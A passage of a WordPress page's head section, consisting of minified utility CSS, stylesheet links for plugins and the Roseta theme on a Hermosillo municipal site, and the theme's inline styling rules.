3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://imca.hermosillo.gob.mx/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://imca.hermosillo.gob.mx/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roseta-main-css' href='https://imca.hermosillo.gob.mx/wp-content/themes/roseta/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='roseta-main-inline-css' type='text/css'>
 body:not(.roseta-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside, #header-page-title-inside { margin: 0 auto; max-width: 1300px; } body:not(.roseta-landing-page) #container { max-width: calc( 1300px - 4em ); } .site-header-inside { max-width: 1300px; margin: 0 auto; } #primary { width: 320px; } #secondary { width: 380px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 380px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 700px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 700px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 700px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 380px ) 0 -1920px; } #site-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important; } html { font-family: 'Montserrat'; font-size: 15px; font-weight: 400; line-height: 2; ; } #site-title { font-family: 'Montserrat'; font-size: 1.3em; font-weight: 800;} #site-text { text-transform: uppercase; } #access ul li a { font-family: 'Montserrat'; font-size: 0.9em; font-weight: 700; text-transform: uppercase; } .widget-title { font-family: 'Montserrat'; font-size: 0.9em; font-weight: 700; line-height: 2; margin-bottom: 1em; text-transform: uppercase; } .widget-container { font-family: 'Montserrat'; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 2; ; } .entry-title, .page-title { font-family: 'Montserrat'; font-size: 1.7em; font-weight: 300; ; } .entry-meta > span { font-family: 'Montserrat'; font-weight: 400; text-transform: none; } /*.post-thumbnail-container*/ .entry-meta > span { font-size: 0.9em; } /* header titles */ .single .entry-title, #header-page-title .entry-title { font-family: 'Montserrat'; font-size: 3em; font-weight: 400; line-height: 1.3; ; } #header-page-title .entry-meta > span { font-family: 'Montserrat'; font-size: 0.95em; font-weight: 400; text-transform: none; } h1 { font-size: 0.0233em; } h2 { font-size: 0.0206em; } h3 { font-size: 0.0179em; } h4 { font-size: 0.0152em; } h5 { font-size: 0.0125em; } h6 { font-size: 0.0098em; } h1, h2, h3, h4, h5, h6, .seriousslider-theme .seriousslider-caption-title { font-family: 'Montserrat'; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } a.continue-reading-link, .lp-block-readmore, .lp-box-readmore, #cryout_ajax_more_trigger, .lp-port-readmore, .comment .reply, a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button, nav#mobile-menu a, button, input[type="button"], input[type="submit"], input[type="reset"], #nav-fixed a + a, .wp-block-button { font-family: 'Montserrat'; } .lp-text-title { font-family: 'Montserrat'; font-weight: 700;} blockquote cite { font-family: 'Montserrat'; } body { color: #666666; background-color: #FFFFFF; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, #access ul ul, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .roseta-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .roseta-over-menu .site-header-bottom-fixed { background: transparent; } @media (max-width: 800px) { #top-section-menu::before { background: -webkit-linear-gradient(left, rgba(255,255,255,1), rgba(255,255,255,0.5) ); background: linear-gradient(to right, rgba(255,255,255,1), rgba(255,255,255,0.5) ); } #top-section-menu::after { background: -webkit-linear-gradient(right, rgba(255,255,255,1), rgba(255,255,255,0.5) ); background: linear-gradient(to left, rgba(255,255,255,1), rgba(255,255,255,0.5) ); } } .roseta-over-menu .header-fixed.site-header-bottom #site-title a { color: #f47328; } .roseta-over-menu #site-title a, .roseta-over-menu #access > div > ul > li, .roseta-over-menu #access > div > ul > li > a, .roseta-over-menu #sheader.socials a::before { color: #f47328; } @media (min-width: 1153px) { .roseta-over-menu #header-page-title, .roseta-over-menu .lp-staticslider .staticslider-caption-inside, .roseta-over-menu .seriousslider-theme .seriousslider-caption-inside { padding-top: 165px; } } #access > div > ul > li, #access > div > ul > li > a, .roseta-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .roseta-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a, .roseta-over-menu .header-fixed.site-header-bottom .top-section-element.widget_cryout_socials a::before, .top-section-element.widget_cryout_socials a::before, #access .menu-search-animated .searchform input[type="search"] { color: #333333; } #mobile-menu { color: #333333; } .roseta-over-menu .header-fixed.site-header-bottom .top-section-element.widget_cryout_socials a:hover::before, .top-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { color: #f47328; } #access ul.sub-menu li a, #access ul.children li a { background-color: #ffffff; } #access > div > ul > li:hover > a, #access > div > ul > li a:hover, #access > div > ul > li:hover, .roseta-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a:hover, .roseta-over-menu .header-fixed.site-header-bottom #access > div > ul > li:hover { color: #f47328; } #access > div > ul > li > a > span::before, #site-title::before, #site-title::after { background-color: #f47328; } #site-title a:hover { color: #f47328; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children, .roseta-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #111111; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { color: #111111; } #access .sub-menu li:not(:last-child) span, #access .children li:not(:last-child) span { border-bottom: 1px solid #eeeeee; } .searchform .searchsubmit { color: #666666; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #333333; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #f47328; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #111111; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } body:not(.roseta-landing-page) article.hentry, body:not(.roseta-landing-page) .main, body.roseta-boxed-layout:not(.roseta-landing-page) #container { background-color: #FFFFFF; } .pagination a, .pagination span { background-color: #f3f3f3; } .pagination a:not(.prev):not(.next):hover { background-color: #f47328; color: #FFFFFF; } #header-page-title-overlay, .lp-staticslider .staticslider-caption::after, .seriousslider-theme .seriousslider-caption::after { background-color: #111111; opacity: 0.6; } #header-page-title #header-page-title-inside, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFF0; } #primary .widget-container { background-color: #FFFFFF; border-color: #eeeeee; } @media (max-width: 640px) { .cryout #container #primary .widget-container { padding: 1em; } } #secondary .widget-container { background-color: #FFFFFF; border-color: #eeeeee;} @media (max-width: 640px) { .cryout #container #secondary .widget-container { padding: 1em; } } #colophon, #footer { background-color: #000; color: #ffffff; } #colophon .widget-title > span { background-color: #FFFFFF; } .main #content-masonry .entry-title { color: #111111; background-color: #FFFFFF;} @media (min-width: 720px) { .roseta-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #f47328; } .entry-title::before { background-color: #f47328; } span.entry-format { color: #f47328; } .main #content-masonry .format-link .entry-content a { background-color: #f47328; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #f5f5f5; } .format-aside, .format-quote { border-color: #dedede; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #111111; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(102,102,102,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #111111; } a { color: #f47328; } a:hover, .entry-meta span a:hover, .comments-link a { color: #111111; } .comments-link a:hover { color: #f47328; } .comments-link { background-color: #eeeeee; } .comments-link::before { border-color: #eeeeee; } .socials a::before { color: #f47328; } #site-header-main .socials a::after { color: #f47328; } .roseta-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #f47328; } .roseta-normalizedtags #content .tagcloud a:hover { background-color: #111111; } #nav-fixed i { background-color: #eeeeee; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #111111; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(17,17,17,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } a#toTop::before { color: #f47328; } a#toTop::after { color: #111111; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop {background-color: #f47328; color: #FFFFFF;} .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } #author-description .page-title span { color: #111111; border-bottom-color: #f47328; } a.continue-reading-link, .lp-box-readmore {color: #111111; } .continue-reading-link::before, .lp-box-readmore::before { background-color:#f47328; } .entry-meta .icon-metas:before { color: #ababab; } .roseta-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .roseta-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .roseta-image-one .entry-content img[class*="align"], .roseta-image-one .entry-summary img[class*="align"], .roseta-image-two .entry-content img[class*='align'], .roseta-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .roseta-image-five .entry-content img[class*='align'], .roseta-image-five .entry-summary img[class*='align'] { border-color: #f47328; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #666666; } .searchform { border-color: #ebebeb; } #breadcrumbs-container { background-color: #f8f8f8; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav, .footermenu ul li span.sep { color: #ababab; } .footermenu ul li a:hover { color: #f47328; } .footermenu ul li a::after { background: #f47328; } span.entry-sticky { background-color: #f47328; color: #FFFFFF; } #commentform { } code, #nav-below .nav-previous a:before, #nav-below .nav-next a:before { background-color: #eeeeee; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-body, .commentlist .pingback { border-color: #eeeeee; } .commentlist .comment-body::after { border-right-color: #ffffff; } .commentlist .comment-body::before { border-right-color: #e8e8e8; } article #author-info, .single #author-info { border-color: #eeeeee; } .page-header.pad-container { border-color: #eeeeee; } .comment-meta a { color: #c9c9c9; } .commentlist .reply a { color: #b5b5b5; } .commentlist .reply a:hover { border-bottom-color: #f47328; } select, input[type], textarea { color: #666666; border-color: #e9e9e9; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } #content .searchform input[type="search"] { border-bottom-color: #f47328; } #content .searchform:hover input[type="search"], #content .searchform input[type="search"]:focus { border-bottom-color: #111111; } #content .searchform::after { background-color: #111111; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #f47328; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #111111; } hr { background-color: #f0f0f0; } .cryout-preloader > div { background-color: #f47328; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 2.5em ) * -1 ); margin-right: calc( ( 0% + 2.5em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 5em ); max-width: calc( 100% + 5em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #f47328; } .has-accent-2-color, .has-accent-2-color:hover { color: #111111; } .has-headings-color, .has-headings-color:hover { color: #111111; } .has-sitetext-color, .has-sitetext-color:hover { color: #666666; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #f47328; } .has-accent-2-background-color { background-color: #111111; } .has-headings-background-color { background-color: #111111; } .has-sitetext-background-color { background-color: #666666; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 12px; } .has-regular-font-size { font-size: 15px; } .has-large-font-size { font-size: 18px; } .has-larger-font-size { font-size: 21px; } .has-huge-font-size { font-size: 21px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { font-family: 'Montserrat'; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: 'Montserrat'; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #111111; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #f47328; color: #FFFFFF; line-height: 2; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #111111; color: #FFFFFF;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #111111; color: #FFFFFF; line-height: 2; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #000000; color: #FFFFFF;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #111111; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #111111 } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #111111; } .woocommerce .main .page-title { /*font-size: -4.0E-5em; */ } /* mobile menu */ nav#mobile-menu, #mobile-menu .menu-main-search { background-color: #FFFFFF; } #mobile-menu .mobile-arrow { color: #666666; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .entry-content p { text-indent: 0em;} .main a.post-featured-image { background-position: center top; } #header-widget-area { width: 33%; right: 10px; } .roseta-stripped-table .main thead th, .roseta-bordered-table .main thead th, .roseta-stripped-table .main td, .roseta-stripped-table .main th, .roseta-bordered-table .main th, .roseta-bordered-table .main td { border-color: #e9e9e9; } .roseta-clean-table .main th, .roseta-stripped-table .main tr:nth-child(even) td, .roseta-stripped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .roseta-cropped-featured .main .post-thumbnail-container { height: 400px; } .roseta-responsive-featured .main .post-thumbnail-container { max-height: 400px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } @media (min-width: 801px) { .site-header-bottom { height:65px; } } .site-header-bottom .site-header-inside { height:64px; } #access .menu-search-animated .searchform { height: 64px; line-height: 64px; } .menu-search-animated { height:65px; line-height:65px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:65px; } .roseta-responsive-headerimage #masthead #header-image-main-inside { max-height: 0px; } .roseta-cropped-headerimage #masthead #header-image-main-inside { height: 0px; } #site-text { display: none; } @media (min-width: 1152px) { body:not(.roseta-landing-page) #masthead { border-bottom: 1px solid #eeeeee; } } .roseta-landing-page .lp-blocks-inside, .roseta-landing-page .lp-boxes-inside, .roseta-landing-page .lp-text-inside, .roseta-landing-page .lp-posts-inside, .roseta-landing-page .lp-page-inside, .roseta-landing-page .lp-section-header, .roseta-landing-page .content-widget { max-width: 1300px; } .lp-staticslider .staticslider-caption-inside, .seriousslider.seriousslider-theme .seriousslider-caption-inside, #header-page-title #header-page-title-inside { max-width: 900px; } .roseta-landing-page .content-widget { margin: 0 auto; } .lp-staticslider { max-height: calc(100vh - 165px); } a.staticslider-button:nth-child(2n+1), .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n), .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n) { color: #FFFFFF; } a.staticslider-button:nth-child(2n+1)::before, .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1)::before { background-color: #db5a0f; } a.staticslider-button:nth-child(2n)::before, .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n)::before { background-color: #e6e6e6; } .lp-section-desc { color: #8e8e8e; } .lp-blocks { background-color: #FFFFFF; } .lp-boxes { background-color: #eceff2; } .lp-text { background-color: #f4f4f4; } #lp-posts, #lp-page { background-color: #FFFFFF; } .lp-block { background: #FFFFFF; border-color: #e3e3e3; } .lp-block i[class^=blicon]::before { color: #f47328; } .lp-block .lp-block-title { color: #111111; } .lp-block i[class^=blicon]::after { background-color: #f47328; } .lp-blocks1 .lp-block:hover i[class^=blicon]::before { color: #FFFFFF; } .lp-block-readmore { color: #b6b6b6; } .lp-block-readmore:hover { color: #f47328; } .lp-text-title { color: #111111; } .lp-text-image + .lp-text-card { background-color: #FFFFFF; } .lp-text-image + .lp-text-card::before { background-color: #f47328; } .lp-box, .lp-box-title, .lp-boxes-animated .lp-box-text { background-color: #FFFFFF; } .lp-box-title { color: #111111; } .lp-boxes-static .lp-box-image .box-overlay { background-color: #ff873c; } .lp-box-title { color: #111111; } .lp-box-title:hover { color: #f47328; } .lp-boxes-1 .lp-box .lp-box-image { height: 223px; } .lp-boxes-animated .box-overlay { background-color: #f47328; } .lp-boxes-animated.lp-boxes-1 .lp-box:hover .lp-box-text { max-height: 123px; } .lp-boxes-animated.lp-boxes-1 .lp-box:focus-within .lp-box-text /* because of older IE */ { max-height: 123px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-animated.lp-boxes-2 .lp-box:hover .lp-box-text { max-height: 300px; } .lp-boxes-animated.lp-boxes-2 .lp-box:focus-within .lp-box-text /* because of older IE */ { max-height: 300px; } 